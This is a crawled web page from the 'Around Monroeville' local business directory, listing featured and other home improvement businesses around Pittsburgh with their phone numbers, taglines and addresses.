

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.around-monroeville.com/category/home/home-improvements
body_size: 49526
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
	<TITLE>Home Improvements in Monroeville</TITLE>
	<META NAME="Description" CONTENT="Home Improvements business listings in Monroeville">
	<META NAME="Keywords" CONTENT="Home, Home Improvements, Monroeville, Monroeville business listings">
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
	<meta name="copyright" content="https://www.around-monroeville.com/" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="stylesheet" href="/inc/templates/grid.min.css" type="text/css">
	<link rel="stylesheet" href="/inc/templates/_style.css" type="text/css">
	<link rel="shortcut icon" HREF="/images/site/favicon.ico">
	<script src="/inc/templates/jquery-1.11.2.min.js" type="text/javascript"></script>
	<script src="/inc/templates/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
	<script src="/inc/templates/javascript.js" type="text/javascript"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-550b31bb4677fde3" async="async"></script>

	<link rel="stylesheet" href="/inc/templates/jquery-ui/jquery-ui.min.css" />
	<link rel="stylesheet" href="/inc/templates/jquery-ui/jquery-ui.theme.css" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23626757-7', 'auto');
  ga('send', 'pageview');

</script>
</HEAD>
<BODY>
	<div id="site-top" style='background:#000000;'>
		<center>
		<div id="top-container">
			<div id="top-search">
		                        <form action='/search' method='POST'>
        		                        <input type='text' name='q' size='18' value='find a business...' id='top-search-input' onclick="javascript: this.value = ''"/>
						<input type='image' src='/images/site/search-icon-white.png' width=24 height=24 style='margin:0 0 -6px 0;'>
	                	        </form>
			</div>
			<div id="top-search-mobile">
				<a href="#"><img src='/images/site/search-icon.png' width=50 height=50 border=0></a>
			</div>
			<div style="float:left;margin: -5px -40px 0 10px;white-space: nowrap;">
				<div style="float:left;margin:4px 0 0 0;opacity: 0.9;"><a  href="https://www.around-monroeville.com/"><img src="/images/site/around_white.png" height=40 width=40 border=0></a></div>
				<div style="text-align:left;">
					<div style="float:left;margin:0 0 0 10px;">
						<a style='text-decoration:none;' href="https://www.around-monroeville.com/"><span style='font-size:1.8em;color:#FCC216;opacity: 0.8;'>AROUND</span></a>
					</div>
					<div style="float:left;margin:-8px 0 0 10px;">
						<a style='text-decoration:none;' href="https://www.around-monroeville.com/"><span style='font-size:1.8em;font-weight:bold;color:#FCC216;'>MONROEVILLE</span></a>
					</div>
				</div>
			</div>
			<div style="text-align:left;">
				<span id='big-nav'>
					<span id="nav"><a style='color:#FCC216;' href="https://www.around-monroeville.com/sign-up">Add Your Business</a></span>
					<span id="nav"><a style='color:#FCC216;' href="https://www.around-monroeville.com/contact">Contact Us</a></span>
				</span>
			</div>
			<div id='top-menu-mobile'><a href="#"><img src='/images/site/menu-icon.png' width=50 height=50 border=0></a></div>
		</div>
		</center>
	</div>
	<div id="site-top-mobile" style='background:#000000;'>
			<div id="top-search-mobile">
				<a href="#" onClick="toggle_visibility('mobile-search');"><img src='/images/site/search-icon.png' width=50 height=50 border=0></a>
			</div>
			<div id="top-menu-mobile">
				<a href="#" onClick="toggle_visibility('mobile-nav');"><img src='/images/site/menu-icon.png' width=50 height=50 border=0></a>
			</div>
			<div id="site-name-mobile">
				<a style='text-decoration:none;' href="https://www.around-monroeville.com/"><span style='font-size:1.3em;color:#FCC216;opacity: 0.8;'>AROUND</span><span style='font-size:1.3em;font-weight:bold;color:#FCC216;'>MONROEVILLE</span></a>
			</div>
	</div>
	<div id="mobile-nav">
			<div id="mobile-nav-item">
				<a href="https://www.around-monroeville.com/">home</a>
			</div>
			<div id="mobile-nav-item">
				<a href="/sign-up/">add business</a>
			</div>
			<div id="mobile-nav-item">
				<a href="/contact/">contact us</a>
			</div>
	</div>
	<div id="mobile-search">
		                        <form action='/search' method='POST'>
        		                        <input type='text' name='q' size='24' value='find a business...' id='text' onclick="javascript: this.value = ''"/>
                		                <input type='submit' id='submit' name='search' value='Go'>
	                	        </form>
	</div>
	<div id="main-wrapper">
		<div id='body-content'>
			
				<br />
				<div id='section-title'><img src='/images/site/star.png' style='width:16px; height:16px;margin:0 5px 0 0;'>FEATURED LISTINGS: HOME IMPROVEMENTS</div>
				<br />
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/503566/demonte-contracting' style='font-size:1.2em;font-weight:bold;'>DeMonte Contracting</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>412-275-5702</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>We move fluids</i></td>
					<td align='right' valign='top'><a href='/listing/503566/demonte-contracting' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2><br />,  </td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/25219/phillips-masonry-inc' style='font-size:1.2em;font-weight:bold;'>Phillips Masonry, INC.</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>724-417-4060</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>Specializing in all types of Brick Pointing and Masonry Work</i></td>
					<td align='right' valign='top'><a href='/listing/25219/phillips-masonry-inc' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>Serving Allegheney Co. and surrounding area<br />Pittsburgh, PA </td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/215/a-and-s-carpet-collection' style='font-size:1.2em;font-weight:bold;'>A & S Carpet Collection</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>724-443-2200</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>Where you can expect so much more than just the best every day low prices!</i></td>
					<td align='right' valign='top'><a href='/listing/215/a-and-s-carpet-collection' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>4848 Route 8<br />Allison Park, PA 15101</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/18927/arborel-tree-service' style='font-size:1.2em;font-weight:bold;'>Arborel Tree Service</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>412-953-1955</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>Serving the area since 2001</i></td>
					<td align='right' valign='top'><a href='/listing/18927/arborel-tree-service' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>301 PO Box 301<br />Gibsonia, PA 15044</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/509906/mobile-wash' style='font-size:1.2em;font-weight:bold;'>Mobile Wash</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>724-732-2175</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>We Bring Our Mobile Service To You</i></td>
					<td align='right' valign='top'><a href='/listing/509906/mobile-wash' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>139 Shepperd Drive<br />Butler, PA 16002</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/5112/overhead-door-company-of-greater-pittsburgh' style='font-size:1.2em;font-weight:bold;'>Overhead Door Company of Greater Pittsburgh</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>412-781-4000</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>The Genuine...The Original</i></td>
					<td align='right' valign='top'><a href='/listing/5112/overhead-door-company-of-greater-pittsburgh' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>400 Poplar St<br />Pittsburgh, PA 15223</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/26397/paint-pros' style='font-size:1.2em;font-weight:bold;'>Paint Pros</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>724-351-2323</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>Unbeatable Quality  Unbeatable Price</i></td>
					<td align='right' valign='top'><a href='/listing/26397/paint-pros' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>1 Serving the North Hills Area<br />Freeport, PA 16229</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/26826/penn-hills-rental' style='font-size:1.2em;font-weight:bold;'>Penn Hills Rental</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>412-242-6777</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>We've been in business over 30 years.....</i></td>
					<td align='right' valign='top'><a href='/listing/26826/penn-hills-rental' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>11125 Frankstown Road<br />Pittsburgh, PA 15235</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/25555/pittsburgh-mobile-concrete-inc' style='font-size:1.2em;font-weight:bold;'>Pittsburgh Mobile Concrete, Inc</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>412-486-0186</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>We're Not Ready Mix,We Mix When You're Ready</i></td>
					<td align='right' valign='top'><a href='/listing/25555/pittsburgh-mobile-concrete-inc' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>1933 Babcock Blvd<br />Pittsburgh, PA 15209</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/501742/salego-heating-and-air-conditioning' style='font-size:1.2em;font-weight:bold;'>Salego Heating & Air Conditioning</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>724-335-4610</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>Sales - Service - Installation</i></td>
					<td align='right' valign='top'><a href='/listing/501742/salego-heating-and-air-conditioning' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>2747 Leechburg Rd<br />Lower Burrell, PA 15068</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/28105/superior-air-duct-cleaning' style='font-size:1.2em;font-weight:bold;'>Superior Air Duct Cleaning</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>1-800-803-3828</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>Do you know whats in your air ducts?</i></td>
					<td align='right' valign='top'><a href='/listing/28105/superior-air-duct-cleaning' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>Serving Western PA<br />New Brighton, PA 15066</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/1443/thomas-v-giel-garage-doors-inc' style='font-size:1.2em;font-weight:bold;'>Thomas V. Giel Garage Doors, Inc.</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>(724) 443-1437</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>We promise with Thomas, you'll get the best Giel in town!!</i></td>
					<td align='right' valign='top'><a href='/listing/1443/thomas-v-giel-garage-doors-inc' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>5799 Grubbs Rd<br />Gibsonia, PA 15044</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/509794/westmoreland-pool' style='font-size:1.2em;font-weight:bold;'>Westmoreland Pool</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>724-864-7300</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>Let us create a backyard oasis for YOU!</i></td>
					<td align='right' valign='top'><a href='/listing/509794/westmoreland-pool' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>10620 State Route 30<br />North Huntingdon, PA 15642</td>
					</tr>
					</table>
					<hr />
					</div>
				
			
			<div><b>More Home Listings</b></div>
			
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26830/rockway-concrete' style='font-size:1em;'>Rockway Concrete in </a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-875-4051</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/27234/sanfilippo-plastering' style='font-size:1em;'>Sanfilippo Plastering in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-638-3452</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26376/a-better-choice-inc' style='font-size:1em;'>A Better Choice, Inc. in North Huntingdon</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>800-343-2357</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/27061/a-construction' style='font-size:1em;'>A+ Construction in Gibsonia</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-979-9618</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/462/air-duct-maintenance-inc' style='font-size:1em;'>Air Duct Maintenance, Inc. in Bakerstown</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>800-922-3828</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26770/artistic-concrete-impressions' style='font-size:1em;'>Artistic Concrete Impressions in Greenville</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-815-7677</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/10943/bee-control-pittsburgh' style='font-size:1em;'>Bee Control Pittsburgh in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-765-0335</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/25227/betterliving-patio-rooms-of-pittsburgh' style='font-size:1em;'>Betterliving Patio Rooms of Pittsburgh in Gibsonia</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-449-9901</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26758/briar-hill-rustic-furniture' style='font-size:1em;'>Briar Hill Rustic Furniture in Leeper</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>866-744-9913</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26948/btm-granite-works-inc' style='font-size:1em;'>BTM Granite Works, Inc. in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-795-0495</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26212/choice-granite-and-marble' style='font-size:1em;'>Choice Granite and Marble in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-821-3900</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/10197/deck-magic-and-good-neighbor-home-improvements' style='font-size:1em;'>Deck Magic & Good Neighbor Home Improvements in Allision Park</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-776-2828</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26233/dectile' style='font-size:1em;'>Dectile in Butler</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-789-7125</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26471/dente-classic-and-exotic-stone' style='font-size:1em;'>DENTE Classic & Exotic Stone in Oakmont</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-828-1772</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26940/distinctive-painting-company' style='font-size:1em;'>Distinctive Painting Company in Lower Burrell</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-826-0667</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/9119/don-walter-kitchen-distribution-inc' style='font-size:1em;'>Don Walter Kitchen Distribution, Inc in Wexford</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-935-3455</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/14225/eh-miller-plumbing-co-inc' style='font-size:1em;'>E.H. Miller Plumbing Co., Inc in Monroeville</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-380-8000</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26295/family-floors' style='font-size:1em;'>Family Floors in Pitcairn</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-856-1987</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26890/feki-heating-air-conditioning-and-remodeling-inc' style='font-size:1em;'>Feki Heating, Air Conditioning, & Remodeling, Inc. in Gibsonia</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-444-3053</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/27131/fpf-conidi-landscaping-and-construction' style='font-size:1em;'>FPF / Conidi Landscaping & Construction in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-828-9881</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/27149/hometown-rooter-plumbing' style='font-size:1em;'>Hometown Rooter Plumbing in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>866-766-7911</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26924/innovative-remodeling-concepts-inc' style='font-size:1em;'>Innovative Remodeling Concepts, Inc. in Plum</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-628-1960</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/24988/leggett-kitchens' style='font-size:1em;'>Leggett Kitchens in Wexford</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-934-4490</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26281/manor-roofing' style='font-size:1em;'>Manor Roofing in Trafford</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-373-7663</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/4011/massucci-builders-inc' style='font-size:1em;'>Massucci Builders Inc in Glenshaw</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-487-8955</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/25905/matt-mertz-plumbing-inc' style='font-size:1em;'>Matt Mertz Plumbing, Inc in Wexford</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-367-0815</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/505178/milliken-brick-and-stone-inc' style='font-size:1em;'>Milliken Brick & Stone, Inc. in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-881-4444</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26407/nite-time-decor' style='font-size:1em;'>Nite Time Decor in Gibsonia</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-449-9200</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26637/overlys-electrical-services-inc' style='font-size:1em;'>Overly's Electrical Services Inc. in Springdale</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-275-6614</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/25590/perfect-flooring' style='font-size:1em;'>Perfect Flooring in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-421-2680</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/6923/pitell-granite' style='font-size:1em;'>Pitell Granite in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-364-8453</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26837/prism-stained-glass' style='font-size:1em;'>Prism Stained Glass in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-781-8828</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/27262/shaws-garage-doors' style='font-size:1em;'>Shaw's Garage Doors in Carnegie</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-278-4253</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
